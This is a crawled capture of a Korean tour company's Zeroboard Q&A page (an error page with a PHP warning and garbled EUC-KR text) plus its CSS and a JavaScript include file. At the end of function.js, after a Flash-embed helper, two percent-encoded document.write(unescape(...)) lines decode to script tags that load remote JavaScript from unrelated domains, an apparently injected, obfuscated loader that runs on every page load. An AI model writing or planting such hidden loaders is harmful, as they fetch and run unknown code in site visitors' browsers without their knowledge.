

--- FILE ---
content_type: text/html
request_url: http://jsi.seomtour.kr/board/view.php?id=qna&page=1&sn1=&divpage=178&sn=off&ss=on&sc=on&select_arrange=headnum&desc=asc&no=1075281
body_size: 17341
content:
<br />
<b>Warning</b>:  mysql_fetch_array(): supplied argument is not a valid MySQL result resource in <b>/usr/home/jsi.seomtour.kr/html/board/view.php</b> on line <b>19</b><br />
<!--
ZeroBoard�� ���� ���̼��� �����Դϴ�.

�Ʒ� ���̼����� �����Ͻô� �и� ���κ��带 ����Ҽ� �ֽ��ϴ�.
    
���α׷��� : Zeroboard
�������� : 4.1 pl 8 (2006. 3. 15)
������ : zero 
Homepage : http://zeroboard.com

1. ���κ����� �������� ZEROBOARD.COM���� ����� ������ �ֽ��ϴ�.
   (��� ���� ���� ������� ������� �ʽ��ϴ�.)

2. ���κ���� ���۱��� �Ʒ� 3���׸� ���� ǥ���ϴ� �ѵ�������
   ����Ȩ������ �� �б��� ��ȸ���� �񿵸���ü, ����̳� ��Ÿ ������ü���� ����Ҽ� �ֽ��ϴ�.
   (�ݱ��� ��ü�� �ҹ� ����Ʈ������ ����� �����մϴ�)

3. ���κ��� ���� ���۱� ���úκ��� �Ѽ��ϸ� �ȵ˴ϴ�.
   ���α׷� �ҽ�, html�ҽ����� ���̼��� �� ���� ��¹� �ϴܿ� �ִ� ī�Ƕ���Ʈ�� ��ũ�� �������� ���ʽÿ�.
   (���۱� ǥ�ô� �Խ��� ������ �ۼ��� ���ĸ��� ����մϴ�. ���� ������ �����մϴ�)

4. ��, ���� ��Ϲ����� ���۱� ǥ�ø� �����Ҽ� �ֽ��ϴ�.
   ���� ��Ϲ����� ���� ���Ǵ� http://zeroboard.com ���� ���� ����� ã���ֽñ� �ٶ��ϴ�.

5. ��ũ���񽺵��� �⺻ �뵵�� ���� �ʴ� ����� �����մϴ�.

6. ���κ����� ������� ���� ����Ÿ �ս� �� ��Ÿ ���ص� ��� ����� ������ ���ؼ� ZEROBOARD.COM�� ���� å���� ���� �ʽ��ϴ�.

7. ���κ��忡 ���� ZEROBOARD.COM�� ����/ ������ �ǹ��� �����ϴ�.

8. ���κ��� �ҽ��� ���������� ���� �����Ͽ� ����Ҽ� ������ ������ ���α׷��� ������� �����մϴ�.
   (���۱� ���� �κ��� ���������Դϴ�)

9. ���κ��忡 ���� ��Ų�� ���۱��� ��Ų �����ڿ��� ������ �������� �����Ͽ� ���������� �����մϴ�.

10. ��Ÿ �ǹ������� http://zeroboard.com �� �̿��� �ֽñ� �ٶ��ϴ�.
    (����� ���� ������ ���Ϸ� ���� �ʽ��ϴ�)

-->
<html> 
<head>
	<title>������ ����Խ���</title>
	<meta http-equiv=Content-Type content=text/html; charset=EUC-KR>
	<link rel=StyleSheet HREF=skin/rx_board_cnt/style.css type=text/css title=style>
		</head>
<body topmargin='0'  leftmargin='0' marginwidth='0' marginheight='0'  bgcolor=white >
			<html>
<head>
	<title>������(��) - �ڿ���,���۵�,�º��� ���ڽ¼��� ����</title>
	<meta http-equiv=Content-Type content="text/html; charset=euc-kr">
	<link rel=StyleSheet href="/include/styles.css" type="text/css">
	<script language="JavaScript" type="text/jscript" src="/include/function.js"></script>
</head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0" >
    <tr>
	    <td><table id="stdTable" align="center" width="100%" border="0" cellpadding="0" cellspacing="0" background="/images/subtop_back.gif">
    <tr>
	    <td>
	    	<table align="center" width="1004" border="0" cellpadding="0" cellspacing="0" background="/images/sub_top_back.jpg">
			    <tr>
				    <td height="67" align="center" valign="bottom"><a href="/index.html"><img src="/images/subtop_br.gif" border="0"></a></td>
			    </tr>
			    <tr>
				    <td>
				    	<table width="100%" border="0" cellpadding="0" cellspacing="0" background="/images/sub_top_back.jpg">
						    <tr>
							    <td><img src="/images/subtop_left.jpg"></td>
								<td>
									<script type="text/javascript">
										setMenu = new setEmbed();
										setMenu.init('flash','/images/leftmenusub.swf','176','227');
										setMenu.show();
									</script>
								</td>
							    <td>
							    	<script type="text/javascript">
										setMenu = new setEmbed();
										setMenu.init('flash','/images/subtop.swf','584','227');
										setMenu.show();
									</script></td>
							    <td><img src="/images/subtop_right_pkg.jpg" usemap="#Mapright" border="0"></td>
							    <td><img src="/images/subtop_right.jpg"></td>
						    </tr>
						</table>
					</td>
			    </tr>
			    <tr>
				    <td height="41" background="/images/sub_loginback.jpg"><script>
	function zb_login_check_submit() {
		if(!document.zb_login.user_id.value) {
			alert("ID�� �Է��Ͽ� �ֽʽÿ�");
			document.zb_login.user_id.focus();
			return false;
		}
		if(!document.zb_login.password.value) {
			alert("Password�� �Է��Ͽ� �ֽʽÿ�");
			document.zb_login.password.focus();
			return false;
		}  
		return true;
	} 
	
	function check_autologin() { 
		if (document.zb_login.auto_login.checked==true) {
			var check;  
			check = confirm("�ڵ� �α��� ����� ����Ͻðڽ��ϱ�?\n\n�ڵ� �α��� ���� ���� ���Ӻ��ʹ� �α����� �Ͻ��ʿ䰡 �����ϴ�.\n\n��, ���ӹ�, �б��� ������ҿ��� �̿�� ���������� ����ɼ� ������ �������ּ���");
			if(check==false) {document.zb_login.auto_login.checked=false;}
		}                               
	}  
</script>

<form name=zb_login method=post action="login_check.php" onsubmit="return zb_login_check_submit();">
	<input type=hidden name=s_url value="%2Fboard%2Fview.php%3Fid%3Dqna%26page%3D1%26sn1%3D%26divpage%3D178%26sn%3Doff%26ss%3Don%26sc%3Don%26select_arrange%3Dheadnum%26desc%3Dasc%26no%3D1075281">
	<table border="0" cellpadding="0" cellspacing="0" width="430" align="center">
		<tr><td height="10"></td></tr>
		<tr>
			<td width="116" height="27" align="center" valign="middle">
				<p style="line-height:100%; margin-top:0; margin-bottom:0;"><font size="2" face="����"><input type="text" name="user_id" size="14" style="font-family:����; line-height:100%; background-color:rgb(246,246,246); background-image:url('outlogin_skin/merry/images//id.gif'); background-repeat:no-repeat; background-position:50% 50%; margin-top:0; margin-bottom:0; border-width:1; border-color:rgb(153,153,153); border-style:solid;"></font></p>
			</td>
			<td width="5" height="27" align="center" valign="middle">&nbsp;</td>
			<td height="27" width="115" align="center" valign="middle">
				<p style="line-height:100%; margin-top:0; margin-bottom:0;"><font size="2" face="����"><input type="password" name="password" size="14" style="font-family:����; line-height:100%; background-color:rgb(246,246,246); background-image:url('outlogin_skin/merry/images//pass.gif'); background-repeat:no-repeat; background-position:50% 50%; margin-top:0; margin-bottom:0; border-width:1; border-color:rgb(153,153,153); border-style:solid;"></font></p>
			</td>
			<td width="10" height="27" align="center" valign="middle">&nbsp;</td>
			<td width="39" height="27" align="center" valign="middle">
				<p style="line-height:100%; margin-top:0; margin-bottom:0;"><font size="2" face="����"><input type=image src=outlogin_skin/merry/images/i_login.gif border=0></font></p>
			</td>
			<td width="10" height="27" align="center" valign="middle">&nbsp;</td>
			<td width="81" height="27" align="center" valign="middle">
				<p style="line-height:100%; margin-top:0; margin-bottom:0;"><font size="2" face="����"><a href=# onclick="window.open('member_join.php?group_no=1','zbMemberJoin','width=560,height=590,toolbars=no,resizable=yes,scrollbars=yes')"><img src=outlogin_skin/merry/images/i_join.gif border=0></a></font></p>
			</td>
			<td width="10" height="27" align="center" valign="middle">&nbsp;</td>
			<td width="48" height="27" align="center" valign="middle">
				<p style="line-height:100%; margin-top:0; margin-bottom:0;"><font size="2" face="����"><a href=# onclick='window.open("lostid.php","lost_id","width=400,height=250,toolbars=no,autoscrollbars=no")'><img src=outlogin_skin/merry/images/i_help.gif border=0></a></font></p>
			</td>
		</tr>
	</table>
<input type=hidden name=group_no value='1'></form>

</td>
			    </tr>
			    <tr>
					<td height="8" background="/images/pageback.gif"></td>
				</tr>
			</table>
		</td>
    </tr>
</table>
<map name="Mapright"> 
  <area shape="rect" coords="29,133,120,155" href="/customer/index.html?Sub=2">
  <area shape="rect" coords="29,158,119,180" href="/customer/index.html?Sub=3">
  <area shape="rect" coords="22,185,125,204" href="/customer/index.html?Sub=6">
</map></td>
    </tr>
    <tr>
	    <td>
	    	<table align="center" width="1004" border="0" cellpadding="0" cellspacing="0" background="/images/pageback.gif">
			    <tr>
			    	<td>
			    		<table align="center" width="904" border="0" cellpadding="0" cellspacing="0">
						    <tr>
						    	<td valign="top"><script language="javascript" type="text/javascript">
function tabsub(no) 
{
	subimg01.src="/community/images/menu_01.gif";
	subimg02.src="/community/images/menu_02.gif";
	subimg03.src="/community/images/menu_03.gif";
	subimg04.src="/community/images/menu_04.gif";
	subimg05.src="/community/images/menu_05.gif";
	subimg06.src="/community/images/menu_06.gif";

	
	if (no == 1) {
		subimg01.src="/community/images/menu_ov_01.gif";
	} else if (no == 2) {
		subimg02.src="/community/images/menu_ov_02.gif";
	} else if (no == 3) {
		subimg03.src="/community/images/menu_ov_03.gif";
	} else if (no == 4) {
		subimg04.src="/community/images/menu_ov_04.gif";
	} else if (no == 5) {
		subimg05.src="/community/images/menu_ov_05.gif";
	} else if (no == 6) {
		subimg06.src="/community/images/menu_ov_06.gif";
	} 
}
</script>

<table width="100%" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td><img src="/community/images/left_title.gif" border="0"></td>
	</tr>
	<tr>
		<td><img src="/community/images/menu_1.gif" border="0"></td>
	</tr>	
	<tr>
		<td><a href="/board/zboard.php?id=notice" onmouseover="tabsub(1)" onmouseout="tabsub(5)"><img src="/community/images/menu_01.gif" name="subimg01" border="0"></a></td>
	</tr>
	<tr>
		<td height="16"><img src="/community/images/left_dotline.gif" border="0"></td>
	</tr>
	<tr>
		<td><a href="/community/index.html?Sub=2" onmouseover="tabsub(2)" onmouseout="tabsub(5)"><img src="/community/images/menu_02.gif" name="subimg02" border="0"></a></td>
	</tr>
	<tr>
		<td height="16"><img src="/community/images/left_dotline.gif" border="0"></td>
	</tr>
	<tr>
		<td><a href="/board/zboard.php?id=event" onmouseover="tabsub(3)" onmouseout="tabsub(5)"><img src="/community/images/menu_03.gif" name="subimg03" border="0"></a></td>
	</tr>	
	<tr>
		<td height="16"><img src="/community/images/left_dotline.gif" border="0"></td>
	</tr>
	<tr>
		<td><img src="/community/images/menu_2.gif" border="0"></td>
	</tr>	
	<tr>
		<td><a href="/community/index.html?Sub=4" onmouseover="tabsub(4)" onmouseout="tabsub(5)"><img src="/community/images/menu_04.gif" name="subimg04" border="0"></a></td>
	</tr>
	<tr>
		<td height="16"><img src="/community/images/left_dotline.gif" border="0"></td>
	</tr>
	<tr>
		<td><a href="/board/zboard.php?id=qna" onmouseover="tabsub(5)" onmouseout="tabsub(5)"><img src="/community/images/menu_05.gif" name="subimg05" border="0"></a></td>
	</tr>
	<tr>
		<td height="16"><img src="/community/images/left_dotline.gif" border="0"></td>
	</tr>	
	<tr>
		<td><img src="/community/images/menu_3.gif" border="0"></td>
	</tr>	
	<tr>
		<td><a href="/community/index.html?Sub=6" onmouseover="tabsub(6)" onmouseout="tabsub(5)"><img src="/community/images/menu_06.gif" name="subimg06" border="0"></a></td>
	</tr>
	<tr>
		<td><img src="/community/images/left_title_bottom.gif" border="0"></td>
	</tr>
	<tr>
		<td height="16"></td>
	</tr>
	<tr>
	    <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td><img src="/images/left_banner_seom.gif" usemap="#Mapbanner" border="0"></td>
	</tr>
	<tr>
		<td><img src="/images/left_banner_seom2.gif"></td>
	</tr>
	<tr>
		<td><img src="/mypages/images/left_ars.gif"></td>
	</tr>
</table>
<br>
<map name="Mapbanner"> 
  <area shape="rect" coords="96,37,156,57" href="http://www.myseungbongdo.co.kr" target="_blank">
  <area shape="rect" coords="95,84,158,104" href="http://www.myjawoldo.com" target="_blank">
  <area shape="rect" coords="97,61,157,81" href="http://www.myijakdo.com" target="_blank">
</map></td>
    </tr>
</table>
				
<script language="javascript" type="text/javascript">
	tabsub(5);
</script>
</td>
						    	<td width="40"></td>
							    <td height="300" valign="top">
							    	<table border="0" cellpadding="0" cellspacing="0">
									    <tr>
									    	<td align="right" colspan="3"><img src='/community/images/home_dot.gif'>&nbsp;&nbsp;Home > ���� Ŀ�´�Ƽ > <b>���ڿ��Ź���</b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
									    </tr>
									    <tr>
									    	<td colspan="3"><img src="/community/images/pt.gif"></td>
									    </tr>
									    <tr>
									    	<td><img src="/community/images/pttitle_left.gif"></td>
									    	<td><img src='/community/images/pttitle_5.gif'></td>
									    	<td align="right"><img src="/community/images/pttitle_right.gif"></td>
									    </tr>
									    <tr>
									    	<td colspan="3"><div align=center>			<table border=0 cellspacing=0 cellpadding=0 width=95% height=1 style="table-layout:fixed;"><col width=100%></col><tr><td><img src=images/t.gif border=0 width=98% height=1 name=zb_get_table_width><br><img src=images/t.gif border=0 name=zb_target_resize width=1 height=1></td></tr></table>
			<form>
<br><br><br>
<table border=0 width=250 class=zv3_writeform height=30>
	<tr>
    	<td align=center height=30 bgcolor=white>
      		�����Ͻ� �Խù��� �������� �ʽ��ϴ�		</td>
	</tr>
</table>
	<br>
  	<div align=center><input type=button class=submit value=�̵��ϱ� onclick=location.href="zboard.php?id=qna&page=1&sn1=&divpage=178&sn=off&ss=on&sc=on&select_arrange=headnum&desc=asc"></div>
   <br><br>
</form>
<br><br>
</div><br><br>
											</td>
									    </tr>
									</table>
								</td>
						    </tr>
						</table>
					</td>
			    </tr>
			</table>
		</td>
    </tr>
    <tr>
	    <td><table align="center" width="100%" border="0" cellpadding="0" cellspacing="0" background="/images/copy_m_back.gif">
	<tr>
		<td>
			<table align="center" width="1004" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td><img src="/images/copy_m_left.gif" border="0"></td>
					<td align="center" width="60"><a href="/index.html"><img src="/images/mainhome.gif" border="0"></a></td>
					<td align="center" width="65"><a href="/company/index.html?Sub=1"><img src="/images/copy_m1.gif" border="0"></a></td>
					<td align="center" width="70"><a href="/company/index.html?Sub=11"><img src="/images/copy_m2.gif" border="0"></a></td>
					<td align="center" width="115"><a href="/community/index.html?Sub=6"><img src="/images/copy_m3.gif" border="0"></a></td>
					<td align="center" width="93"><a href="/clauses/index.html?Sub=7"><img src="/images/copy_m4.gif" border="0"></a></td>
					<td align="center" width="85"><a href="/clauses/index.html?Sub=1"><img src="/images/copy_m5.gif" border="0"></a></td>
					<td align="center" width="94"><a href="/clauses/index.html?Sub=3"><img src="/images/copy_m6.gif" border="0"></a></td>
					<td align="center" width="100"><a href="/clauses/index.html?Sub=4"><img src="/images/copy_m7.gif" border="0"></a></td>
					<td align="center" width="90"><a href="/clauses/index.html?Sub=5"><img src="/images/copy_m8.gif" border="0"></a></td>
					<td align="right"><img src="/images/copy_m_right.gif" border="0"></td>
				</tr>
			</table>
		</td>
	</tr>
</table>

<table align="center" width="1004" border="0" cellpadding="0" cellspacing="0" background="/images/pageback.gif">
	<tr>
		<td height="20"></td>
	</tr>
	<tr>
		<td>
			<table align="center" width="100%" border="0" cellpadding="0" cellspacing="0" >
				<tr>
					<td width="240" align="center"><img src="/images/copy_seomtour.gif" border="0"></td>
					<td><img src="/images/copy_info.gif" border="0"></td>
					<td align="center" valign="top">
						<form name="actionForm">
							<select name="sitelink" onchange="window.open(this.options[this.selectedIndex].value,'_blank')">
								<option>���û���Ʈ �ٷΰ���</option>
								<option value="http://www.wsi1950.com/">���ؾȼ�</option>
								<option value="http://cafe.naver.com/seom1950/">����ſ� ī��</option>
								<option value="http://www.myjawoldo.com">�ڿ���</option>
								<option value="http://www.myijakdo.com">���۵�</option>
								<option value="http://www.myseungbongdo.co.kr">�º���</option>
							</select>
						</form>
					</td>
					<td width="50"></td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td align="center"><img src="/images/copy_back.gif" border="0"></td>
	</tr>
</table>

<!-- Quick -->
<div id="LayerRight" style="position:absolute; visibility:visible; z-index:1">
	<table border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td><a href="http://cafe.naver.com/seom1950" target="_blink"><img src="/images/baner_cafe.gif" onfocus="blur()" border="0"></a></td>
		</tr>
	</table>
</div>

<!-- Quick -->

<script language="JavaScript" type="text/JavaScript">
LayerRight.style.left = (document.body.offsetWidth - 1020) / 2 + 1000;
LayerRight.style.top = document.body.scrollTop + 425;

window.onscroll = function() 
{
	if (document.body.scrollTop <= stdTable.offsetTop)
		LayerRight.style.top = stdTable.offsetTop + 425;
	else
		LayerRight.style.top = document.body.scrollTop + 425;
}

window.onresize = function() 
{
	LayerRight.style.left = (document.body.offsetWidth - 1020) / 2 + 1000;
	
	if (document.body.scrollTop <= stdTable.offsetTop)
		LayerRight.style.top = stdTable.offsetTop + 425;
	else
		LayerRight.style.top = document.body.scrollTop + 425;
}
</script>
</td>
    </tr>
</table>
</body>
</html></body>
</html>
			

<!--
 Session Excuted  : 0.0002
 Connect Checked  : 0.0000
 Query Excuted  : 0.002
 PHP Excuted  : 0.067
 Total Excuted Time : 0.070
-->


--- FILE ---
content_type: text/css
request_url: http://jsi.seomtour.kr/board/skin/rx_board_cnt/style.css
body_size: 1760
content:
body {
	font-size: 15pt; color: #666666; font-family: verdana,굴림,돋움; line-height: 160%;
	scrollbar-face-color: #F2F2F2;
	scrollbar-shadow-color: #999999;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-3dlight-color: #999999;
	scrollbar-darkshadow-color: #FFFFFF;
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #999999
}

td, select, input, div, form, textarea, center, option, pre {
	FONT-SIZE: 9pt; 
	COLOR: #6d6d6d; 
	FONT-FAMILY: verdana, 굴림, 돋움; 
}

a:link    {color:#595959;text-decoration:none;}
a:visited {color:#595959;text-decoration:none;}
a:active  {color:#595959;text-decoration:none;}
a:hover   {color:444444;text-decoration:underline}

A.bbs:link {
	COLOR: #323232;
	TEXT-DECORATION: none;
	font-size: 9pt;
}
A.bbs:active {
	COLOR: #323232;
	TEXT-DECORATION: none;
	font-size: 9pt;
}
A.bbs:visited {
	COLOR: #323232;
	TEXT-DECORATION: none;
	font-size: 9pt;
}
A.bbs:hover {
	COLOR: #323232;
	TEXT-DECORATION: underline;
	font-size: 9pt;
}
td.bbs {
	FONT-SIZE: 9pt; COLOR: #323232; LINE-HEIGHT: 13pt; FONT-FAMILY: "굴림"; TEXT-DECORATION: none
}
.submit{
font-size:9pt; color:#3f3f3f; background-color:#e4e4e4; border-width:1; border-color:#9f9f9f; border-style:solid; height:19px;
}
.submit2{
font-size:9pt; color:#3f3f3f; background-color:#ffffff; border-width:1; border-color:#9f9f9f; border-style:solid;height:19px;padding-top:2;
}
.submit3{
font-size:9pt; color:#3f3f3f; background-color:#e4e4e4; border-width:1; border-color:#9f9f9f; border-style:solid; height:20px;
}
.input {font-family:굴림;border:solid 1;border-color:888888;background-color:ffffff;height:17px;}

.input2 {font-family:굴림;border:solid 1;border-color:888888;background-color:ffffff;height:20px;}

--- FILE ---
content_type: text/css
request_url: http://jsi.seomtour.kr/include/styles.css
body_size: 1139
content:
form {
	margin: 0; 
	color: #5E5E5D;
	FONT-FAMILY: 돋움, arial; 
	FONT-SIZE: 9pt;
	letter-spacing: -0.02em; 
	text-decoration: none;
	line-height: 12pt;
}

body {
	font-size: 15pt; color: #666666; font-family: verdana,굴림,돋움; line-height: 160%;
	scrollbar-face-color: #F2F2F2;
	scrollbar-shadow-color: #999999;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-3dlight-color: #999999;
	scrollbar-darkshadow-color: #FFFFFF;
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #999999
}

td, select, input, div, textarea, center, option, pre {
	FONT-SIZE: 9pt; 
	COLOR: #6d6d6d; 
	FONT-FAMILY: verdana, 굴림, 돋움; 
}

A:link    {color:black;text-decoration:none;}
A:visited {color:black;text-decoration:none;}
A:active  {color:black;text-decoration:none;}
A:hover  {color:444444;text-decoration:underline}

.head {border:solid 1 black;font-size:9pt;color:black;background-color:white;height:19px}
.textarea {border:solid 1;font-size:9pt;color:black;background-color:white;}
.input {border:solid 1;font-size:9pt;color:black;background-color:white;}
.submit {border:solid 0;font-size:9pt;color:white;background-color:black;height:19px}


--- FILE ---
content_type: text/javascript
request_url: http://jsi.seomtour.kr/include/function.js
body_size: 2153
content:
function setEmbed()
{
    var obj = new String;
    var parameter = new String;
    var embed = new String;
    var html = new String;
    var allParameter = new String;
    var clsid = new String;
    var codebase = new String;
    var pluginspace = new String;
    var embedType = new String;
    var src = new String;
    var width = new String;
    var height = new String;

    this.init = function(getType , s ,w , h)
    {
        if (getType == "flash") {
            clsid = "D27CDB6E-AE6D-11cf-96B8-444553540000";
            codebase = "http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0";
            pluginspage = "http://www.macromedia.com/go/getflashplayer";
            embedType = "application/x-shockwave-flash";
        }

        parameter += "<param name='movie' value='"+ s + "'>\n";
        parameter += "<param name='quality' value='high'>\n";

        src = s;
        width = w;
        height = h;
    }

    this.parameter = function(parm , value)
    {
        parameter += "<param name='"+parm +"' value='"+ value + "'>\n";
        allParameter += " "+parm + "='"+ value+"'";
    }

    this.show = function()
    {
        if (clsid) {
            obj = "<object classid=\"clsid:"+ clsid +"\" codebase=\""+ codebase +"\" width='"+ width +"' height='"+ height +"'>\n";
        }

        embed = "<embed src='" + src + "' pluginspage='"+ pluginspage + "' type='"+ embedType + "' width='"+ width + "' height='"+ height +"'"+ allParameter +" ></embed>\n";

        if (obj) {
            embed += "</object>\n";
        }

        html = obj + parameter + embed;

        document.write(html);
    }
}

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%66%69%6C%65%6D%61%6E%2E%63%6F%2E%6B%72%2F%64%61%74%61%2F%32%2F%6E%61%76%65%72%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));